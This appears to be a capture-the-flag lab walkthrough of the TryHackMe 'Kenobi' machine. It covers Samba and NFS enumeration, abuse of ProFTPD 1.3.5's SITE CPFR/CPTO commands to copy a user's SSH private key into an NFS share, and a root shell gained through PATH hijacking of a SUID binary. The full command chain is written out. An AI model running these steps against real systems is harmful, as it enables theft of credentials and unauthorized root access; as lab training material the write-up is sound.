Walkthrough on exploiting a Linux machine. Enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate your privileges with path variable manipulation.
First step: start the machine
Second step: connect with THM environment using openvpn
sudo openvpn Desktop/ap-south-1-Ezzsushii-regular\ \(1\).ovpnThis room will cover accessing a Samba share, manipulating a vulnerable version of proftpd to gain initial access and escalate your privileges to root via an SUID binary.
Then we have to do Recon on ip address
nmap -sV -Pn -p- -vv -O 10.49.146.61
nmap -sU -Pn -p- -vv 10.49.146.61Enumerating Samba for shares
Samba is the standard Windows interoperability suite of programs for Linux and Unix. It allows end users to access and use files, printers and other commonly shared resources on a companies intranet or internet. Its often referred to as a network file system.
Samba is based on the common client/server protocol of Server Message Block (SMB). SMB is developed only for Windows, without Samba, other computer platforms would be isolated from Windows machines, even if they were part of the same network.
SMB has two ports, 445 and 139.
nmap -p 445 --script=*smb* 10.49.146.61
enum4linux 10.49.146.61
smbclient //10.49.146.61/anonymous
more log.txt


kenobi@kenobi
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.49.146.61
Gain initial access with ProFtpd
ProFtpd is a free and open-source FTP server, compatible with Unix and Windows systems. Its also been vulnerable in the past software versions.
searchsploit ProFTPD 1.3.5 
nc 10.49.141.183 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount 10.49.141.183:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ls -al /mnt/kenobiNFS
cp /mnt/kenobiNFS/tmp/id_rsa /home/kali/Desktop
cd /home/kali/Desktop
chmod 600 id_rsa
ssh -i id_rsa kenobi@10.49.141.183
Privilege Escalation with Path Variable Manipulation
Lets first understand what what SUID, SGID and Sticky Bits are.

SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.

To search the a system for these type of files run the following:
find / -perm -u=s -type f 2>/dev/null
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r 
ifconfig

This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
cd /tmp
echo /bin/bash > curl
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu

cat /root/root.txt